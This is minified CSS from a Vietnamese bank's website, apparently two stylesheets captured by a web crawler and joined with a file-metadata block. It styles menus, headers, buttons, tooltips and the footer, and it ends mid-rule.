.bx-controls-direction .bx-next{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(-45deg);float:right;margin-right:-20px}.vib-v2-box-related-card .bx-controls-direction .bx-prev{border:solid #636363;border-width:0 2px 2px 0;display:inline-block;padding:10px;margin-bottom:4px;-webkit-transform:rotate(135deg);float:left;margin-left:-10px}.vib-v2-box-related-card .bx-wrapper .bx-viewport{height:300px!important;padding-top:10px}.vib-v2-box-related-card .bx-wrapper .bx-pager{position:absolute;bottom:-50px}.vib-v2-box-related-card .bx-wrapper .bx-pager .bx-pager-item{margin-left:2px;margin-right:2px}.vib-v2-box-related-card-title{margin-bottom:20px}.vib-v2-box-related-card-title span{font-size:26px;font-weight:300}.vib-v2-box-related-card-callnow{position:absolute;bottom:0;height:50px;background-color:#0066b3;width:100%;left:0;line-height:50px;padding-left:45px;font-weight:400;color:#fff;font-size:16px}.vib-v2-box-related-card-callnow a{font-weight:650;font-size:18px;color:#fc3}@media (max-width:420px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:335px!important}.vib-v2-box-related-card-callnow{padding-left:0;text-align:center}.vib-v2-section-promotion-new{padding-bottom:40px}}@media (max-width:380px){.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card{width:305px!important}}@media only screen and (min-width:420px){.vib-v2-certificate-content .text-container span{padding-right:35px;position:relative;display:block;padding-left:162px}.vib-v2-certificate-content .image-container{width:122px;min-height:122px;position:absolute}}.vib-v2-box-sign-award-asset-asian-title{font-size:28px;line-height:40px}.vib-v2-box-digital-myvib-download{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;margin-bottom:0}.vib-v2-box-sign-award-asset-asian-right{max-width:945px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt{border:none}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-title{font-size:28px}.digital-banking-detail-award .vib-v2-box-sign-award-asset-asian-left img{max-width:155px}.digital-banking-detail-award{margin-bottom:40px;margin-top:40px}@media (max-width:850px) and (min-width:768px){.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{top:-40px!important}.vib-v2-box-sign-award-asset-asian-right{max-width:540px}}.vib-v2-list-vehicles-car{display:flex;flex-wrap:wrap}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img{border-radius:4px}.img-promotion-detail{height:478px;background-size:cover;background-repeat:no-repeat}.icon-info-price img{height:21px}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto;z-index:1}@media only screen and (max-width:1030px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:301px!important}}@media only screen and (max-width:770px){.vib-v2-certificate{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:234px!important}}@media only screen and (max-width:420px){.vib-v2-certificate-content .text-container{padding-top:0}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:373px!important}}@media only screen and (max-width:380px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:334px!important}.vib-v2-list-link-other a{width:100%}}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid rgba(0,0,0,.7)}.vib-v2-content-detail-card .txt_benefit_card p br{line-height:22px}.vib-v2-button-txt-car a.link{line-height:49px}.promotion-section-view-all-bottom{line-height:24px}.promotion-section-view-all-bottom::after{background-size:20px!important;margin-left:0!important}.nav-step ul li .step-number{border:1px solid #000!important;color:#000}.content-bottom .yellow-btn{color:#fff!important}#tab-id-01 .vib-v2-login-box-ib #btnLogin{font-size:var(--font-body-medium-size);color:#fff;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-2);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1}#tab-id-01 .vib-v2-login-box-ib #btnLogin:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}#tab-id-01 .vib-v2-login-box-ib #btnLogin:hover:before{opacity:1;transition:.5s}.btn-detail-top button .blue.txt-underline-hover,.vib-txt-form-box-ib ul li a,.vib-v2-box-content-support a[href="javascript:void(0)"],button .blue.txt-underline-hover{color:var(--bg-color-mono-1)}#intro-popup-card button.txt-btn-underline:hover,#intro-popup-selfie button.txt-btn-underline:hover,.vib-txt-form-box-ib ul li a:hover{color:var(--color-dard-orange)}#btn-start-crop,#intro-popup-card button.vib-v2-btn-dk01,#intro-popup-selfie button.vib-v2-btn-dk01,#register-foot button.vib-v2-btn-dk01{max-width:none!important}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms{padding:12px 32px;line-height:21px;background:var(--bg-gradient-orange-1);color:#000;border-radius:0 5px 5px 0;font-weight:var(--font-body-semibold-weight);border:none;transition:.5s}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover{background:var(--bg-color-mono-1);color:#fff}.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms:hover::before{background:var(--bg-color-mono-1)}.nav-step ul li.active{border:none!important;position:relative}.nav-step ul li:not(:last-child):after{background:var(--icon-Angle_right_black)!important;background-size:20px!important;width:24px!important;height:24px!important;background-position:center!important;top:calc(50% - 12px)!important}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails::after{width:24px;height:24px;content:"";position:relative;background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px;top:6px}#message-box.modal.modal-default .modal-header .close,#send-review-popup-mode.modal.modal-default .modal-header .close{display:inline-block;width:24px;height:24px;background:var(--icon-Close) center;background-size:24px;margin-right:0;position:absolute;top:0;opacity:1!important;right:5px;background-repeat:no-repeat}.btn-detail-top .icon.icon-arrow-blue,button .icon.icon-arrow-blue{width:24px;height:24px;background-repeat:no-repeat;background-position:center;margin-left:0;background:var(--icon-Angle_right_black) center center no-repeat;background-size:18px;transform:rotate(90deg)}.btn-detail-top .icon.icon-arrow-blue.active,button .icon.icon-arrow-blue.active{transform:rotate(-90deg)}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{text-decoration:none;cursor:pointer}.vib-v2-btn-banner-top a[href="javascript:void(0)"]+.vib-v2-more-detail-banner{margin-left:0}.vib-v2-back-brand-car.fz-14.hide-small.new-style-link{font-size:16px!important}.vib-v2-search-doitac .vib-v2-back-brand-car.hidden-doitac-desktop.new-style-link{text-indent:-10px}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{border:1px solid var(--bg-color-mono-4)}.vib-v2-search-doitac .vib-v2-input-search-doitac{border:1px solid var(--bg-color-mono-4);border-right:none}#compare-box-use .vib-v2-header-compare-card .card-info h3+a{display:block;max-width:175px}@media only screen and (max-width:767px){.link-header-popup a{line-height:20px}#register-foot .col-sm-4 button.vib-v2-btn-dk01{padding:12px 22px;font-size:14px}.footer-download .fixed-btn-download{z-index:999}.vib-v2-detail-car .vib-v2-button-txt-car a.vib-v2-btn-dk01{max-width:100%!important;color:#000}body .nav-step ul li:after{margin-right:-25px!important}.nav-step ul li .step-number{line-height:28px}#otp-btn-submit.yellow-btn:hover{color:#000}.vib-v2-chose-card-other{display:block}#button-section a.yellow-btn,.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 24px}button.yellow-btn:hover{color:#000!important}#vib-v2-slider-mobile01 .swiper-pagination-bullet-active{background:var(--color-light-orange)!important}}@media only screen and (max-width:390px){body .nav-step ul li:after{margin-right:-21px!important}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px 24px;max-width:none}.vib-v2-box-compare-content a.vib-v2-btn-dk01,.vib-v2-btn-compare-poup #vib-v2-btn-dk01-compare,.vib-v2-header-compare-card a.vib-v2-btn-dk01{padding:12px 24px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:360px){.vib-v2-body-box-banca .box-card-row3{padding-left:20px!important;position:absolute!important;right:-10px}.vib-v2-box-banca-content a.vib-v2-btn-dk01{padding:12px 15px}}@media only screen and (max-width:330px){.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{width:279px!important}.vib-v2-body-box-banca .box-card-row3{padding-left:10px!important;position:absolute!important;right:-10px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a.vib-v2-btn-dk01,.vib-v2-box-banca-content a.vib-v2-btn-dk01,.vib-v2-btn-card-detail a.vib-v2-btn-dk01,.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{padding:12px}}@media only screen and (min-width:768px){.list-tab-custom .nav-mgm .nav-item.active::after{background:var(--bg-gradient-orange-2)!important}}@media only screen and (min-width:1024px){.list-tab .nav-mgm .nav-item.active::before,body .vib-v2-box-card-header-credit.active:before,body#content .vib-v2-content-box-popup li.active:before,ul.popup-card-instruction-content-tabs>li.active:before{background:var(--bg-gradient-orange-2)!important}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}body .vib-v2-box-card-header-credit.active:hover:before{background:var(--bg-gradient-orange-2)}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}@media all and (width:1024px) and (height:768px) and (orientation:landscape){.vib-v2-button-search-doitac a:hover::before{opacity:0}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit) center center no-repeat}}

--- FILE ---
content_type: text/css
request_url: https://amc.vib.com.vn/static/theme/css/css-common.css?t=1
body_size: 7533
content:
:root{--bg-color-mono-1: #000;--bg-color-mono-2: #5E5C62;--bg-color-mono-3: #AAAAAA;--bg-color-mono-4: #E4E4E4;--bg-color-mono-5: #FAFAFA;--bg-color-mono-6: #ededed;--bg-color-mono-7: #fff;--bg-color-mono-8: #D2D5DA;--bg-color-mono-9: #F3F4F6;--bg-color-mono-10: #9DA3AE;--bg-gradient-orange-1: #FDB814;--bg-gradient-orange-2: linear-gradient(94.64deg, #FE9B25 3.75%, #FF5922 95.77%);--color-body: #000000;--color-blue: #0066B3;--color-orange: #F47920;--color-dard-orange: #F47920;--color-light-orange: #FDB814;--font-family: "Inter", sans-serif;--font-large-title-size: 30px;--font-large-title-weight: 600;--font-large-title-height: 40px;--font-title-1-size: 26px;--font-title-1-weight: 600;--font-title-1-height: 34px;--font-title-2-size: 24px;--font-title-2-weight: 600;--font-title-2-height: 28px;--font-title-3-size: 20px;--font-title-3-weight: 600;--font-title-3-height: 24px;--font-body-bold-size: 16px;--font-body-bold-weight: 700;--font-body-bold-height: 160%;--font-body-semibold-size: 16px;--font-body-semibold-weight: 600;--font-body-semibold-height: 22px;--font-body-medium-size: 16px;--font-body-medium-weight: 500;--font-body-medium-height: 160%;--font-body-regular-size: 16px;--font-body-regular-weight: 400;--font-body-regular-height: 160%;--font-body-regular-link-size: 16px;--font-body-regular-link-weight: 400;--font-body-regular-link-height: 160%;--font-small-body-bold-size: 14px;--font-small-body-bold-weight: 700;--font-small-body-bold-height: 18px;--font-small-body-medium-size: 14px;--font-small-body-medium-weight: 500;--font-small-body-medium-height: 18px;--font-small-body-semibold-size: 14px;--font-small-body-semibold-weight: 600;--font-small-body-semibold-height: 18px;--font-small-body-regular-size: 14px;--font-small-body-regular-weight: 400;--font-small-body-regular-height: 18px;--font-small-body-link-size: 14px;--font-small-body-link-weight: 400;--font-small-body-link-height: 18px;--font-super-small-body-regular-size: 14px;--font-super-small-body-regular-weight: 400;--font-super-small-body-regular-height: 18px;--padding-section-desktop: 40px;--padding-section-sub-desktop: 20px;--padding-section-mobile: 20px;--padding-section-sub-mobile: 10px;--padding-section-large-mobile: 40px;--padding-section-sub-large-mobile: 20px;--margin-section-desktop: 40px;--margin-section-sub-desktop: 20px;--margin-section-mobile: 20px;--margin-section-sub-mobile: 10px;--margin-section-large-mobile: 40px;--margin-section-sub-large-mobile: 20px;--drop-shadown: 0px 1px 5px rgba(188, 188, 188, 0.25);--drop-shadown-tablet: 0px 1px 4px rgba(113, 113, 113, 0.25);--inner-shadown: inset 0px -1px 0px #E4E4E4, inset 0px 1px 0px #E4E4E4, inset 1px 0px 0px #E4E4E4, inset -1px 0px 0px #E4E4E4;--header-heigth: 77px;--header-heigth-tablet: 70px;--header-scroll-height: 60px;--icon-arrow-black-right: url(https://www.vib.com.vn/wps/wcm/connect/9d42284c-ee94-4223-a60d-d7eb5a59b7b2/arror_black_left.png?MOD=AJPERES&attachment=true&id=1640060891394);--icon-arrow-orange-right: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon-plus-black: url(https://www.vib.com.vn/wps/wcm/connect/4a46b9b7-f7c9-413b-b869-a72385e129b3/icon_plus_black.png?MOD=AJPERES&attachment=true&id=1640084028285);--icon-plus-black-2: url(https://www.vib.com.vn/wps/wcm/connect/f63cc10a-0c9e-41c6-a34c-f21d33c9b4ab/icon-plus.png?MOD=AJPERES&attachment=true&id=1642668765334);--icon-news-best-star: url(https://www.vib.com.vn/wps/wcm/connect/1eedfa93-8389-4640-818a-e724c54834e4/news-best-start-icon.png?MOD=AJPERES&attachment=true&id=1640921522077);--icon-credit-cards: url(https://www.vib.com.vn/wps/wcm/connect/e329178a-efb3-42ac-8f42-c7cb4deca094/icon-credit-cards.png?MOD=AJPERES&attachment=true&id=1641347357885);--icon-phone-call: url(https://www.vib.com.vn/wps/wcm/connect/32e214f8-4a64-48a6-a63b-5d3563d60811/icon-phone-call.png?MOD=AJPERES&attachment=true&id=1641785437549);--icon-wallet: url(https://www.vib.com.vn/wps/wcm/connect/10be5fc5-7ac5-4884-9382-d9d85f2967a5/icon-wallet.png?MOD=AJPERES&attachment=true&id=1641808627687);--icon-marker-location: url(https://www.vib.com.vn/wps/wcm/connect/d56a0894-06e4-4b5d-8fed-0d11e9bc0f2b/icon-maker-location.png?MOD=AJPERES&attachment=true&id=1641808610338);--icon-arrow-black-up: url(https://www.vib.com.vn/wps/wcm/connect/b6362551-e9c8-4886-9986-4b702c721cf2/icon_arrow_up_black.png?MOD=AJPERES&attachment=true&id=1641960443983);--icon-arrow-orange-up: url(https://www.vib.com.vn/wps/wcm/connect/6fc7b1a4-4669-4a46-b9b0-3083f7d7e549/icon_arrow_up_orange.png?MOD=AJPERES&attachment=true&id=1641960464078);--icon-arrow-black-down: url(https://www.vib.com.vn/wps/wcm/connect/4b62a65b-7700-41ed-9c12-f30daee5357e/icon_arrow_down_black.png?MOD=AJPERES&attachment=true&id=1641960262086);--icon-arrow-orange-down: url(https://www.vib.com.vn/wps/wcm/connect/d7ffaa3b-56bc-4599-bc39-c57a2d64772f/icon_arrow_down_orange.png?MOD=AJPERES&attachment=true&id=1641960339368);--icon-arrow-black-next: url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032);--icon-arrow-orange-next: url(https://www.vib.com.vn/wps/wcm/connect/0f5666d4-e834-4731-8607-35014b9d5c39/icon_arrow_next_orange.png?MOD=AJPERES&attachment=true&id=1641960415806);--icon_popup_android: url(/VIBStatic/theme/vs2018/images/icon_popup_android.png);--icon_popup_ios: url(/VIBStatic/theme/vs2018/images/icon_popup_ios.png);--icon_popup_android_hover: url(/static/theme/2022/icon_popup_android_hover.png);--icon_popup_ios_hover: url(/static/theme/2022/icon_popup_ios_hover.png);--icon-arrow-table-next: url(https://www.vib.com.vn/wps/wcm/connect/3df6d98a-519a-43de-9ac6-5cca3ae5e321/right_icon_findcard.png?MOD=AJPERES&id=1642500059970);--icon_info_black: url(https://www.vib.com.vn/wps/wcm/connect/6dac6f31-9762-49c1-8f92-9ec7d14f28a4/icon-info.png?MOD=AJPERES&attachment=true&id=1642651475037);--icon_savings_compare: url(https://www.vib.com.vn/wps/wcm/connect/f5c15c63-7d81-4416-afd6-0f3b136cca4d/icon-savings-compare.png?MOD=AJPERES&attachment=true&id=1642654725377);--icon-exchange: url(https://www.vib.com.vn/wps/wcm/connect/346586e4-6aed-4dd2-8a6b-9eec98531f23/icon-exchange.png?MOD=AJPERES&attachment=true&id=1646036288925);--icon-Angle_right_black: url(/static/theme/2022/Angle_right_black.svg);--icon-Angle_right_white: url(/static/theme/2022/Angle_right_white.svg);--icon-Angle_right_orange: url(/static/theme/2022/Angle_right_orange.svg);--icon-Angle_right_grey: url(/static/theme/2022/Angle_right_grey.svg);--icon-Search_audit: url(/static/theme/2022/Search_audit_black.svg);--icon-Search_audit_white: url(/static/theme/2022/Search_audit.svg)}.vib-v2-main-nav-home h1{font-size:16px;font-weight:400}.lmenu-header{padding-left:40px;padding-right:40px;top:0;background:#fff;max-width:100%;position:relative}.lmenu-header.sticky{position:sticky;left:0;right:0;z-index:999;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease;padding-bottom:20px}.left-menu-logo-icon{display:block;text-align:left;height:auto}.left-menu-logo-icon img{width:35px;margin-top:20px;margin-bottom:20px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.lmenu-header .vib-v2-btn-dk01{width:100% !important;padding:12px 21px;max-width:100% !important;height:auto !important;line-height:24px !important}.lmenu-header a.vib-v2-btn-dk01:not([onclick]){max-width:100% !important}.v2020-menu-border-top{border-top:1px solid #e4e4e4;padding-top:1px}.v2020-menu-hot{position:relative;padding-bottom:10px}.v2020-menu-hot:after{content:"Hot";display:block;position:absolute;right:30px;top:12px;text-align:center;width:40px;line-height:20px;background-color:#d0021b;border-radius:10px;font-size:12px;color:#fff}.v2020-menu-hot:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.left-menu-logo-icon img{width:35px}.vib-v2-list-link-menu-left ul li i{position:relative}#vib-v2-main-menu-login-click a i.icon_left_top_home svg,.vib-v2-list-link-menu-left ul li i.icon_left_top_home svg{height:30px;width:30px;position:absolute;top:calc(50% - 15px);display:none}.vib-v2-list-link-menu-left-back a i.icon_left_top_home{background-image:var(--icon-Angle_right_black);background-position:left center;background-size:24px;display:inline-block;background-repeat:no-repeat;vertical-align:middle;width:16px;height:42px;margin-left:0;margin-right:0;transform:rotate(180deg)}.vib-v2-list-link-menu-left-back a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left li a span,#vib-v2-main-menu-login-click a span{padding-left:40px;padding-right:40px}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-pager{padding-top:10px}.vib-credit-card-link p a:hover{color:var(--color-dard-orange)}#vib-v2-main-menu-login-click{transform:translateX(-100%);transition:.5s;position:fixed;top:0;left:0;height:50px;width:100%;max-width:356px;z-index:1111}#vib-v2-main-menu-login-click a{display:block;background-color:#0066b3;color:#fff;height:50px;line-height:50px;padding-left:28px;font-weight:400;font-size:14px;margin-bottom:1px}#vib-v2-main-menu-login-click a:hover{text-decoration:underline}#vib-v2-main-menu-login-click a i{width:30px;height:50px;margin-right:10px}#vib-v2-main-menu-login-click a i img{width:30px;height:30px;margin-top:-3px}.exit_menu_left{transform:translateX(-340px);transition:.5s;position:fixed;top:17px;left:320px;z-index:1111;width:15px}.vib-v2-main-menu.active #vib-v2-main-menu-login-click{transform:translateX(0);display:block\9 }.vib-v2-main-menu.active .exit_menu_left{transform:translateX(0);display:block\9 }.vib-v2-section-header_new02,.vib-v2-section-header_new_form{height:77px;background:#fff;width:100%;position:relative}.vib-v2-link-atm-home:hover span,.vib-v2-link-search-home:hover span,.vib-v2-link-login-home:hover span{color:#fff !important;z-index:2000}.vib-v2-section-header_new02.cc-list{height:77px;background:#fff;width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:none;border-bottom:1px solid #e4e4e4}.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:55px;position:fixed}.vib-v2-section-header_new02.vib-v2-header-scroll-02:after{display:none}.vib-v2-section-header_new02 .vib-v2-link-login-home,.vib-v2-section-header_new02 .vib-v2-link-search-home,.vib-v2-section-header_new02 .vib-v2-link-atm-home,.vib-v2-section-header_new_form .vib-v2-link-login-home,.vib-v2-section-header_new_form .vib-v2-link-search-home,.vib-v2-section-header_new_form .vib-v2-link-atm-home{top:24px;background-color:transparent}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll-02 .vib-v2-link-atm-home,.vib-v2-header-scroll-02 .vib-v2-link-login-home,.vib-v2-header-scroll-02 .vib-v2-link-search-home{top:14px;transition:all .5s}.vib-v2-section-header_new02 .vib-v2-link-login-home span,.vib-v2-section-header_new02 .vib-v2-link-search-home span,.vib-v2-section-header_new02 .vib-v2-link-atm-home span,.vib-v2-section-header_new_form .vib-v2-link-login-home span,.vib-v2-section-header_new_form .vib-v2-link-search-home span,.vib-v2-section-header_new_form .vib-v2-link-atm-home span{color:#fff !important;-webkit-text-fill-color:#fff !important}.vib-v2-section-header_new02 .vib-v2-link-login-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-search-home:hover span,.vib-v2-section-header_new02 .vib-v2-link-atm-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-login-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-search-home:hover span,.vib-v2-section-header_new_form .vib-v2-link-atm-home:hover span{color:#fff !important;-webkit-text-fill-color:#fff !important;z-index:2000}.vib-v2-section-header_new02+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header,.vib-v2-section-header_new_form+.vib-v2-wrapper_new.hidden_mobile .vib-v2-link-header{color:#000 !important}.vib-v2-header-black{height:55px}.vib-v2-scrollbar-header{top:53px}.vib-v2-content_menu{overflow-x:hidden;max-width:356px;top:0;height:100%}.vib-v2-list-link-menu-left{transform:translateX(0);width:200%;height:calc(100% - 20px);overflow:hidden;will-change:transform;transition:.35s;position:absolute;top:0;left:0}#vib-v2-list-link-menu-left-1{transform:translateX(0);transition:.35s;left:0;width:50%;height:100%;visibility:visible;position:absolute;top:0;overflow:hidden;overflow-y:visible}.closed{opacity:0;visibility:hidden}#vib-v2-list-link-menu-left-2{width:50%;left:50%;margin-left:0;visibility:hidden;position:absolute;top:0;transform:translateX(0);transition:all .35s ease-in}#vib-v2-list-link-menu-left-2 .lmenu-header{display:none}.vib-v2-list-link-menu-left.move-left{left:-100%}.vib-v2-list-link-menu-left.move-left #vib-v2-list-link-menu-left-2{visibility:visible}.vib-v2-list-link-menu-left-back{list-style:none;position:relative;margin-top:25px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a{padding-left:40px;padding-right:40px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-back a span{padding-left:0;padding-right:0}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{margin-top:15px}.vib-v2-list-link-menu-left ul li{list-style:none}.vib-v2-list-link-menu-left ul li.lmenu-label{padding-left:40px;font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight);padding-top:30px;padding-bottom:10px;position:relative;margin-top:10px}.vib-v2-list-link-menu-left ul li.lmenu-label:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}#vib-v2-list-link-menu-left-1 ul li:nth-child(2).lmenu-label:before{display:none}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other{position:relative;list-style:none;padding-top:10px;padding-bottom:10px}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other:before{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);bottom:0}.vib-v2-list-link-menu-left ul li.menu-left-other-first:after{content:"";position:absolute;display:block;height:1px;font-size:1px;left:40px;right:40px;border-top:1px solid var(--bg-color-mono-4);top:0}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a{background-image:var(--icon-Angle_right_black);background-position:center right 40px !important;background-repeat:no-repeat !important;background-size:24px !important}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-list-link-menu-left ul li.vib-v2-list-link-menu-left-other a span{font-size:var(--font-title-3-size);line-height:var(--font-title-3-height);font-weight:var(--font-title-3-weight)}.vib-v2-main-nav-form-header a{color:#1b1b1b}.vib-v2-section-form-nav-step{border-top:1px solid #e4e4e4;background:#fff;z-index:51}.vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/VIB_Logo_Symbol.png) no-repeat;background-size:100% 100% !important}.vib-v2-logo-search .vib-v2-ico_logoVIB{background:url(https://www.vib.com.vn/wps/contenthandler/!ut/p/digest!RD4kfWiswVY0SIBlY6AFOw/dav/themelist/VIB-ver-04/vs2018/images/logoVIB.png) no-repeat;background-size:contain !important}.vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#000}.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover,.vib-v2-header-slider-clone a.vib-v2-btn-dk01:hover span{color:#fff}.vib-v2-section-header_new02 .vib-v2-main-nav-home,.vib-v2-section-header_new_form .vib-v2-main-nav-home{top:29px !important}.vib-v2-section-header_new02 .vib-v2-hamburger-menu,.vib-v2-section-header_new_form .vib-v2-hamburger-menu{top:32px}.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{top:30px}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover:before{background-color:#000;color:#fff !important}.vib-v2-section-header_new.vib-v2-header-scroll a.vib-v2-btn-dk01:hover *{color:#fff !important}.vib-v2-footer{background-color:#f5f5f7;color:#000}.vib-v2-footer *{color:#797979}.txt_right_app_footer span:hover{color:#1b1b1b}.vib-v2-copyright{border-top:1px solid #e4e4e4}.vib-v2-address-footer{border-top:1px solid #e4e4e4}.vib-v2-header-black{background-color:#fff;-moz-box-shadow:var(--drop-shadown);-webkit-box-shadow:var(--drop-shadown);box-shadow:var(--drop-shadown)}.vib-v2-header-scroll a.tel_top_home,.vib-v2-section-header_new02.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new02 a.tel_top_home,.vib-v2-section-header_new_form.vib-v2-header-scroll-02 a.tel_top_home,.vib-v2-section-header_new_form a.tel_top_home{color:#000 !important}.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-login-home{top:14px;transition:all .5s}.vib-v2-header-scroll a.tel_top_home,.vib-v2-header-scroll-02 a.tel_top_home{top:18px;transition:all .5s}.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-header-scroll .vib-v2-link-atm-home{background:transparent}.vib-v2-header-scroll .vib-v2-link-login-home:hover,.vib-v2-header-scroll .vib-v2-link-search-home:hover,.vib-v2-header-scroll .vib-v2-link-atm-home:hover{background:transparent}.vib-v2-header-scroll .icon_atm-home,.vib-v2-header-scroll .icon_search-home,.vib-v2-header-scroll .icon_login-home{background-size:100%;display:inline-block;margin-top:0px}.vib-v2-header-scroll .vib-v2-hamburger-menu i,.vib-v2-header-scroll .vib-v2-hamburger-menu i:after,.vib-v2-header-scroll .vib-v2-hamburger-menu i:before{background-color:#000}.vib-v2-list-link-menu-left li a{background-color:#fff;color:#000;height:42px;line-height:42px;padding-left:0;font-size:15px;font-weight:500 !important}.vib-v2-content_menu{background:#fff}.vib-v2-list-link-menu-left li a:hover{background-color:transparent}.vib-v2-list-link-menu-left>ul:not(:last-child){padding-bottom:10px;border-bottom:1px solid #e4e4e4}.vib-v2-list-link-menu-left{margin-top:0px;padding-bottom:0}.vib-v2-list-link-menu-left .vib-v2-form-login-link a{background-color:#0066b3;color:#fff;height:50px;line-height:50px}.vib-v2-list-link-menu-left .vib-v2-form-login-link a:hover{background:#0066b3;color:#fff}.vib-v2-list-link-menu-left h3{font-size:14px;color:#797979;height:40px;line-height:40px;background:#fff;margin-top:0;border-top:1px solid #e4e4e4;padding-top:10px;margin-bottom:10px}.vib-v2-list-link-menu-left ul li:not(.vib-v2-form-login-link) i img{filter:invert(0%) sepia(96%) saturate(2948%) hue-rotate(88deg) 